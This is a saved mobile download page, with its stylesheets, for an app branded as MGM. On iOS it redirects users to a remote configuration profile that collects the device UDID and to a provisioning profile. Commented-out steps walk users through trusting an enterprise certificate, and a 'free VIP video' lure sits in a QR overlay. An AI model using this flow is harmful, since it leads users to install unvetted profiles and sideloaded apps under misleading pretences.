
<file: index.htm>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!-- saved from url=(0023)http://magapp.zxip.com/ -->
<html xmlns="http://www.w3.org/1999/xhtml">

<head>

    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">


    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>APP下载页面</title>
    <link rel="stylesheet" type="text/css" href="resources/g.css">
    <link rel="stylesheet" type="text/css" href="resources/download.css">
    <link type="text/css" rel="stylesheet" href="chrome-extension://pioclpoplcdbaefihamjohnefbikjilc/content.css">
</head>

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <title>微信下载引导</title>
    <style type="text/css">
        /*核心css*/
        .wxtip {
            background: rgba(0, 0, 0, 0.8);
            text-align: center;
            position: fixed;
            left: 0;
            top: 0;
            width: 100%;
            height: 100%;
            z-index: 998;
            display: none;
        }

        .wxtip-icon {
            width: 52px;
            height: 67px;
            background: url(resources/weixin-tip.png) no-repeat;
            display: block;
            position: absolute;
            right: 30px;
            top: 20px;
        }

        .wxtip-txt {
            padding-top: 107px;
            color: #fff;
            font-size: 16px;
            line-height: 1.5;
        }

        .install-g {
            position: absolute;
            left: 0;
            bottom: 0;
            width: 100%;
            height: 80%;
            background: black;
            border-radius: .213333rem .213333rem 0 0;
        }

        .appdownload-wrap {
            position: relative;
        }

        .content {
            margin-top: 1.173333rem;
            height: calc(100% - 1.173333rem);
            overflow-y: scroll;
            -webkit-overflow-scrolling: touch;
        }
    </style>
    <style>
        .install-guide .guide-list-wrapper .content .guide-list .guide-item .item-title {
            line-height: .666667rem;
            color: #3b4d88;
            /* font-weight: 500; */
        }
        p{margin: 0;padding: 0}
        ul{
            margin: 0;padding: 0;
        }
        .install-guide{
            position: fixed;
            left: 0;
            right: 0;
            top: 0;
            bottom: 0;
        }
        .install-guide .guide-list-wrapper {
            position: absolute;
            left: 0;
            bottom: 0;
            width: 100%;
            height: 80%;
            background: #f2f2f2;
            border-radius: .213333rem .213333rem 0 0;
        }
        html{font-size:37.52px;}body{font-size: 12px;}
        .install-guide .guide-list-wrapper .header {
            position: fixed;
            width: 100%;
            height: 1.173333rem;
            padding: 0 .4rem;
            background: #f2f2f2;
            border-radius: .213333rem .213333rem 0 0;
            box-sizing: border-box;
            z-index: 100;
        }
        .install-guide .guide-list-wrapper .content {
            margin-top: 0.2rem;
            height: calc(100% - 1.173333rem);
            overflow-y: scroll;
            -webkit-overflow-scrolling: touch;
            padding-bottom: 50px;
        }
        .wrap{width: 100%;-webkit-user-select: none; user-select: none; background: #f7f9fa; overflow-x: hidden;}
        .wrap {font-family:"Helvetica Neue", Helvetica, sans-serif;color: #333;font-size: 62.5%;-webkit-text-size-adjust:none; background:#f8f9fb; }
        .wrap{margin:0;padding:0;}em{font-style: normal;}
        /*a, img {-webkit-touch-callout: none;}img {border: 0 none;max-width: 100%;}*/
        /*a {text-decoration: none;-webkit-tap-highlight-color:transparent;}a:hover {text-decoration: none}*/
        .wrap{padding:1% -1% 1% 1%; font-size: 16px; line-height:24px; overflow: hidden;}
        /*.blue{color: #2296e8;}.wrap .image{margin:8px auto; width: 88%; text-align: center;}*/
        /*.text{width: 100%; text-align: left; margin:10px 0; color: #333}.red{color: red;}*/
        /*.btn{  width: 70%;display: block;font-size: 16px;color: #fff;text-align: center; height: 36px;line-height: 36px; margin:12px auto 0;background: #1778e5; border-radius: 4px}*/
        .fixed{width: 100%; height: 60px;position: fixed; bottom: 0; left: 0; background:#fff; display: none;}


        }@media screen  and (min-width:374) and (max-width: 376px) {
            html { font-size:37.52px ;}
        }
        .install-guide .guide-list-wrapper .content .guide-list .guide-item .item-detail-wrapper-2 .item-detail-button{
            width: 6.4rem;
            height: 1.28rem;
            margin: .533333rem auto;
            background: linear-gradient(180deg,#85bee5,#6270c7);
            box-shadow: 0 0.053333rem 0.266667rem 0 #bed7f3;
            color: #fff;
            font-weight: 500;
            text-align: center;
            line-height: 1.28rem;
            border-radius: .64rem;
        }
        .install-guide .guide-list-wrapper .content .guide-list .guide-item .item-detail-wrapper-2 .item-detail-subtitle[data-v-d84ee700] {
            color: #3a4b8a;
            font-size: 16px;
            text-align: center
        }
        .install-guide .guide-list-wrapper .back-top-wrapper {
            float: right;
            width: 1.706667rem;
            margin-right: .533333rem;
            padding-bottom: 1.333333rem;
        }
        .install-guide .guide-list-wrapper .content .guide-list .guide-item .item-detail-wrapper-1 .item-detail .detail-content .detail-icon .icon-title[data-v-d84ee700] {
            color: #666;
            text-align: center;
            font-size:14px;
        }@media screen  and (min-width:319px) and (max-width: 321px) {
            html { font-size: 32px;}
        }
        .install-guide .guide-list-wrapper .footer .footer-tip[data-v-d84ee700] {
            width: 100%;
            padding: 0 1.333333rem;
            color: #3a4b8a;
            font-weight: 500;
            text-align: center;
            box-sizing: border-box;
        }
        .item-image-wrapper img{width:100%;}
        .close img{float:right;margin-right:15px;width:24px;height:24px;}
        figure img{    border: 2px solid white;
            border-radius: 40px;}
    </style>
</head>

<body class="appdownload-body">

<div class="mb-stars"></div>
<div class="page-bg-btm mobile"></div>

<div class="appdownload-wrap">
    <div class="appdownload-logo">
        <img class="appdownload-logo-icon" src="resources/icon.png" width="80" height="80">
        <p class="appname">美高梅</p>
    </div>
    <!--提示：页面不存在-->
    <p class="appdownload-note hidden">点击下面链接下载客户端，查看更多精彩内容!!!</p>
    <!--提示：暂不支持的机型-->
    <div class="appdownload-btns" id="divDownload-ios" style="display: none;">
        <!--<a class="btn item-ios" href="itms-services:///?action=download-manifest&url=https://raw.githubusercontent.com/q351941406/488679798/master/PropertyList.plist" target="_blank">-->
        <a class="btn item-ios" id="a-ios" target="_blank" onClick="my_click()">
            <span class="ico ico-ios"></span>
            <span class="txt">iPhone版</span>
        </a>
    </div>
    <div class="appdownload-btns" id="divDownload-android" style="display: none;">
        <!--<a class="btn item-android" href="https://github.com/q351941406/488679798/releases/download/1.0/mgm_1.1_20180707.apk">-->
        <a class="btn item-android" id="a-android" target="_blank" onClick="my_click()">
            <span class="ico ico-android"></span>
            <span class="txt">安卓版</span>
        </a>
    </div>

    <!--<span class="appdownload-check-erwei">查看二维码</span>-->
    <p class="appdownload-copyright">Copyright © All Rights Reserved</p>


    <div class="appdownload-erwei-overlay" style="display: none;">
        <div class="container">
            <p>免费会员影视-免费观看所有VIP视频,无充值,无会员</p>
            <img src="resources/1451458631463625.png" width="112" height="112" alt="">
        </div>
    </div>
    <!--<section class="install-guide">-->
    <!--<div data-v-d84ee700="" class="guide-list-wrapper">-->
    <!---->
    <!--<div class="close clearfix"><img src="img/close.png.png" style="margin-top:10px;"></div>-->
    <!--<div data-v-d84ee700="" id="guideListContent" class="content">-->

    <!--<p><img src="img/wap_banner.jpg" width="100%"></p>-->
    <!--<div class="wrap">-->
    <!--<div class="text"><span class="blue">别慌 ! </span>您只需在进入【设置>通用>描述文件】，信任描述文件即可正常打开。</div>-->
    <!--<div class="text blue"><b>详细图文教程：</b></div>-->
    <!--<div class="text"> 1.升级iOS9后，打开App时，出现下图弹窗，<span class="red">记住红色部分的描述文件名</span></div>-->

    <!--<div class="image"><img src="https://tximg.slooti.com/dev3_web/img.itools.cn/m.itools.cn/img/advice/img01.jpg" width="100%"></div>-->

    <!--<div class="text">2.然后在设备中点击进入<span class="red">【设置>通用>描述文件】</span></div>-->

    <!--<div class="image"><img src="https://tximg.slooti.com/dev3_web/img.itools.cn/m.itools.cn/img/advice/img02.jpg" width="60"></div>-->
    <!--<div class="image"><img src="https://tximg.slooti.com/dev3_web/img.itools.cn/m.itools.cn/img/advice/img03.jpg" width="100%"></div>-->

    <!--<div class="text">3.找到刚才记住的描述文件，点击<span class="red">【信任】</span>，您的App就能正常打开了</div>-->

    <!--<div class="image"><img src="https://tximg.slooti.com/dev3_web/img.itools.cn/m.itools.cn/img/advice/img04.jpg" width="100%"></div>-->
    <!--<div class="image"><img src="https://tximg.slooti.com/dev3_web/img.itools.cn/m.itools.cn/img/advice/img05.jpg" width="100%" style="padding-bottom:70px;"></div>-->

    <!--</div>-->
    <!--<div class="fixed"><a href="https://m.itools.cn/itools.mobileprovision" class="btn btn_safari" onclick="_hmt.push(['_trackEvent','1','2','3']);" id="download_button">点我去信任</a></div>-->
    <!--<script type="text/javascript" src="resources/zepto.min.js"></script>-->
    <!--<script type="text/javascript">-->
    <!--</div>-->
    <!--</section>-->


    <div class="wxtip" id="JweixinTip" style="display: none;">
        <span class="wxtip-icon"></span>
        <p class="wxtip-txt">点击右上角<br />选择在浏览器中打开</p>
    </div>

</div>





<script type="text/javascript" src="resources/jquery-1.8.0.min.js"></script>
<script type="text/javascript">
    // $('.install-guide').hide(); $('.close').on('click', function () { $('.install-guide').hide(); $('.appdownload-logo').css('background', 'rgba(0,0,0,0)'); })
    var android = document.getElementById("divDownload-android"),
        ios = document.getElementById("divDownload-ios");
    var u = navigator.userAgent, app = navigator.appVersion;
    var isAndroid = u.indexOf('Android') > -1 || u.indexOf('Linux') > -1; //g
    var isIOS = !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/); //ios终端


    if (isAndroid) {
        //这个是安卓操作系统
        android.style.display = "block";
    }
    if (isIOS) {
        //这个是ios操作系统
        ios.style.display = "block";
    }


    function my_click() {
        var btn1 = document.getElementById('divDownload-android');//下载一
        var btn2 = document.getElementById('divDownload-ios');//下载二


        var ua = navigator.userAgent;
        var isWeixin = !!/MicroMessenger/i.test(ua);
        if (isWeixin) {// 如果是微信
            window.event ? window.event.returnValue = false : e.preventDefault();
            document.getElementById('JweixinTip').style.display = 'block';
            document.getElementById('JweixinTip').onclick = function () {
                this.style.display = 'none';
            }
            return;
        }
        console.log(1111);
        if (isAndroid) {
            //这个是安卓操作系统
            var a = document.getElementById("a-android");
            a.href = "https://.apk";
            a.setAttribute("onclick", '');
            //激发标签点击事件OVER
            a.click("return false");
        }
        if (isIOS) {
            ////这个是ios操作系统
            //var a = document.getElementById("a-ios");
            //a.href = "itms-services:///?action=download-manifest&url=https://raw.githubusercontent.com/q351941406/488679798/master/PropertyList.plist";
            //a.setAttribute("onclick",'');
            ////激发标签点击事件OVER
            //a.click("return false");
            // $('.install-guide').show();
            // $('.appdownload-logo').css('background', 'rgba(0,0,0,0.7)');
            // window.location = "itms-services:///?action=download-manifest&url=https://raw.githubusercontent.com/zuanqianqianapp/22221138894/master/PropertyList.plist";

            function install(){
                // 安装获取udid的证书
                setTimeout(function() {
                    window.location = "https://bmob-cdn-16052.bmobcloud.com/2019/11/01/2472d63340044de3801c88ca50a533b4.mobileconfig";
                }, 3000)
                // 打开描述证书设置页面
                setTimeout(function() {
                    window.location = "https://bmob-cdn-16052.bmobcloud.com/2019/11/01/90c75ac340498d2e8063332db0884747.mobileprovision";
                }, 3000)
            }




            install()
        }
    }



    $('.back-top-wrapper').on('click',function(){$('.content').animate({scrollTop:0},1000);
        return false;})


    $(function () {
        var checkErweiBtn = $(".appdownload-check-erwei"),
            erweiOverlay = $(".appdownload-erwei-overlay"),
            erweiOverlayContainer = erweiOverlay.find(".container");
        checkErweiBtn.click(function () {
            erweiOverlay.fadeIn();
        });
        erweiOverlay.click(function (evt) {
            evt.stopPropagation();
            if (!$(evt.target).hasClass("container") && !$(evt.target).parents().hasClass("container")) {
                console.log($(evt.target));
                $(this).fadeOut();
            }
        });
    });
</script>

</body>


</html>
</file>
<file: resources/g.css>
@charset "utf-8";

/*缺省值begin*/
html{ margin:0px; padding:0px;}
body{ margin:0px; padding:0px; font-size:12px; font-family:Tahoma, Geneva, sans-serif; color:#fff;}
a{ text-decoration:none; outline:none;}
a:hover{ text-decoration:none; outline:none;}
a:active, a:visited{ outline:none;}
p,ul,li,form,h1,h2,h3,h4,h5,h6,dl,dt,dd,img,div,table,td,th,input,textarea{ margin:0px; padding:0px;}
h2,h3{font-size:px;}
input,textarea{font-family:Tahoma, Geneva, sans-serif;outline:none;font-size:12px;}
table,td{ border-collapse:collapse;}
ul,li,dl,dt,dd,ol{ list-style:none;}
.yahei{font-family:微软雅黑,Microsoft YaHei,Arial,SimSun;}
.wrap{width:1040px;margin-left:auto; margin-right:auto;}
img{ border:0 none;overflow:hidden;}
em,i{font-style:normal;font-weight:normal;}

.dh-row:after,
.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden;}
.dh-row,
.clearfix{zoom:1;}

/*“\5b8b\4f53″ 就是 “宋体”。用 unicode 表示，不用 SimSun, 是因为 Firefox 的某些版本和 Opera 不支持 SimSun 的写法。避免产生乱码，对页面造成影响。*/
.fontlh{font:12px/1.5 tahoma,arial,\5b8b\4f53;}
.fontNum{font:Arial,SimSun;}
.red{color:#ee383e;}.blue{color:#1aadc0;}

.html-data{ word-wrap:break-word; line-height:2; color:#333; font-size: 14px;}
.html-data img{ max-width: 100%; vertical-align: text-bottom;}
/*缺省值end*/
</file>
<file: resources/download.css>
@charset "utf-8";
/* CSS Document */
.g-overlay{display:none;left:0;top:0;width:100%;z-index:500;}
.dialog-container{position:absolute;background-color:#fff;left:50%;}
.slider-container{ overflow:hidden; position:relative;}
.slider-flags{ position:absolute; font-size:0;}
.slider-flags .item{ display:inline-block; cursor:pointer;}
.img-box{ display:block; overflow:hidden; position:relative;}
.ico{ font-size:0; background-repeat:no-repeat;}
.hidden{ display:none;}
.hide-txt{ overflow:hidden; white-space:nowrap; text-overflow:ellipsis; position:relative;}
.btn{ box-sizing:border-box; border:1px solid #fff; color:#fff; text-align: center; }
.pc-contanier{ overflow: hidden;}
.pc-bg,
.pc-wrap{ position: absolute; left: 0; top: 0; width: 100%; height: 100%; background-color: #f5f5f5; z-index: 10;}
.pc-bg{ display: none; z-index: 20;}
.pc-bg1{ background-color: #c53bc7;}
.pc-bg2{ background-color: #3bc758;}
.pc-bg3{ background-color: #914ddf;}
.pc-bg4{ background-color: #3984e8;}
.pc-bg.current{ display: block;}
.page-bg-btm{ position: absolute; left: 0; bottom: 0; width: 100%; height: 133px; background: url(bottom_bg.png) repeat-x center top; font-size: 0; z-index: 30;}
.page-bg-btm.mobile{ position: fixed; height: 66px; background-size: 489px 66px;}
.pc-body{ position: absolute; left: 50%; top: 50%; width: 1040px; height: 580px; margin:-290px 0 0 -520px; z-index: 100;}
.pc-body-item{ float: left; width: 50%;}
.pc-pics-box{ width: 520px; height: 580px;}
.pc-pics-box .item{ display: none; position: absolute; left: 0; top:0;}
.pc-pics-box .item.current{ display: inline-block;}
.pc-main{ padding:100px 0 0 12px;}
.pc-logo{ height: 88px; position: relative;}
.pc-logo .logo{height: 70px;padding: 10px 0}
.pc-logo .appname{position: absolute; left: 80px; top: 15px; font-size: 12px; letter-spacing: 3px;font-size: 28px;line-height: 32px}
.pc-logo .version{position: absolute; left: 80px; top: 55px; font-size: 14px; letter-spacing: 3px;}
.pc-btns{ margin-top: 40px; font-size: 0;}
.pc-btns .btn{ display: inline-block; width: 172px; height: 48px; line-height: 48px; font-size: 16px; margin-right: 16px; border-radius: 30px; position: relative; overflow: hidden; transition:all 0.2s; -webkit-transition:all 0.4s; -moz-transition:all 0.4s;}
.pc-btns .btn:hover{ background-color: rgba(255,255,255,.3);}
.pc-btns .ico{ float: left; width: 36px; height: 36px; background-position: left top; background-repeat: no-repeat; margin:5px 6px 0 32px; background-size: 36px 36px;}
.pc-btns .ico-ios{ background-image: url(icon_ios.png);}
.pc-btns .ico-android{ background-image: url(icon_android.png);}
.pc-btns .txt{float: left;}
.pc-erwei{ margin-top: 36px; font-size: 14px;}
.pc-erwei .img-box{ padding: 16px 0 0 20px;}
.pc-bg-flag{ left: 0; bottom: 72px; width: 100%; text-align: center; z-index: 110;}
.pc-bg-flag .item{ width: 20px; height: 20px; background: url(dott_n.png) no-repeat center center;}
.pc-bg-flag .item.current{ background-image: url(dott_f.png);}
.pc-copyright{ position: absolute; left: 0; bottom: 20px; width: 100%; text-align: center; z-index: 120; opacity: .6; filter:alpha(opacity=60);}
.slider-next,
.slider-prev{ width: 88px; height: 88px; position:absolute; top: 50%; z-index: 130; margin-top: -44px; cursor:pointer; background-repeat:no-repeat; background-position: left top; font-size:0; opacity: 0.6; filter:alpha(opacity=90); transition:all 0.2s; -pckit-transition:all 0.2s; -moz-transition:all 0.2s;}
.slider-next{ right: 20px; background-image: url(arrow_next.png);}
.slider-prev{ left: 20px; background-image: url(arrow_previous.png);}
.slider-next:hover,
.slider-prev:hover{ opacity: 1.0; filter:alpha(opacity=100);}


/*appdownload begin*/
.appdownload-body{ background-image: radial-gradient(#0ba360 0%, #3cba92 100%););}

.appdownload-wrap{ width:100%; text-align:center; position:relative; z-index:100;}

.mb-stars{ position: fixed; left: 0; top: 20px; width: 100%; height: 158px; background: url(stars.png) repeat-x center top; background-size: 320px 158px;}

.appdownload-logo{ padding-top:154px;}
.appdownload-logo-icon{ border-radius:15px;;}

.appdownload-logo .appname{ color:#fff; font-size:14px; padding-top:16px; line-height:22px;}
.appdownload-note{ color:#fff; font-size:14px; padding-top:36px; line-height:22px;}
.appdownload-btns{ padding:32px 0 26px; position:relative; overflow:hidden;}
.appdownload-btns .btn{ display:block; max-width:185px; margin:22px auto 0 auto; border-radius:21px; line-height:42px; height:42px; text-align:left; position:relative; font-size: 16px; position:relative; overflow:hidden;}
.appdownload-btns .ico{ float: left; width: 30px; height: 30px; background-position: left top; background-repeat: no-repeat; background-size: 30px 30px; margin:4px 6px 0 40px;}
.appdownload-btns .ico-ios{ background-image: url(icon_ios.png);}
.appdownload-btns .ico-android{ background-image: url(icon_android.png);}
.appdownload-btns .txt{float: left;}

.appdownload-copyright{ padding:73px 0 60px; opacity: .6; filter:alpha(opacity=60);}
.appdownload-copyright-web{ padding:0; position:fixed; bottom:24px; width:100%; left:0; }

.appdownload-check-erwei{ padding-left:18px; cursor:pointer; color:#fff; font-size:14px; margin-top:26px; background:url(icon_erwei_small.png) no-repeat left 2px; background-size:14px 14px;}
.appdownload-erwei-box{ width:112px; height:112px; padding:4px; background-color:#fff; margin:24px auto 0 auto;}
.appdownload-erwei-overlay{ display:none; position:fixed; left:0; top:0; width:100%; height:100%; background-color:rgba(0,0,0,.5); z-index:1000;}
.appdownload-erwei-overlay .container{ position:absolute; left:50%; top:50%; width:226px; height:226px; margin:-113px 0 0 -113px; background-color:#fff; font-size:14px; color:#4a4a4a; text-align:center;}
.appdownload-erwei-overlay .container p{ margin:32px 0 24px 0;}

.android-guider{ position:absolute; left:0; top:0; right:0; bottom:0; background-color:rgba(0,0,0,.69); z-index:5000;}
.android-guider-arrow{ position:absolute; right:24px; top:8px; width:44px; height:47px;}
.android-guider-box{ margin-top:66px; padding:0 40px; }
.android-guider-text{ width:100%; max-width:100%;}
/*appdownload end*/


/* fixed on 2015-09-24 begin*/
canvas{display: block;}
#particles-js{position: absolute; left: 0; top: 0; width: 100%; height: 100%; z-index: 30;overflow: hidden;}
.mb-stars,
.page-bg-btm{display: none;}
/* fixed on 2015-09-24 end*/
</file>
